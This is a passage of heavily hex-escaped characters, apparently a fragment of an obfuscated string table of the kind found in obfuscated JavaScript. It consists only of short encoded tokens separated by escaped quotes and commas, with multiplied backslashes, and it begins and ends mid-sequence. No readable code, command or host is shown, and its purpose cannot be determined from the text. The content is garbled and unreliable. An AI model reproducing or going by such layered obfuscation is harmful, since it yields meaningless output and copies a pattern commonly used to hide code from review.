c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5